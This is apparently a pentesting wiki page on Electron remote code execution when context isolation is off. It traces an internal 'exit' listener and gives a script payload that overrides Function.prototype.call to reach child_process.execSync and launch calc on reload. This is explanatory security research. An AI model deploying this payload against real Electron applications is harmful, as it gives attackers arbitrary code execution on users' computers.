1.4 KiB
1.4 KiB
Electron contextIsolation RCE via Electron internal code
Example 1
Example from https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=41
"exit" event listener is always set by the internal code when de page loading is started. This event is emitted just before navigation:
process.on('exit', function (){
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{% embed url="664c184fcb/lib/common/asar.js (L30-L36)" %}

8a44289089/bin/events.js (L156-L231) -- No longer exists

Then it goes here:

Where "self" is Node's process object:
The process object has a references to "require" function:
process.mainModule.require
As the handler.call is going to receive the process object we can overwrite it to execute arbitrary code:
<script>
Function.prototype.call = function(process){
process.mainModule.require('child_process').execSync('calc');
}
location.reload();//Trigger the "exit" event
</script>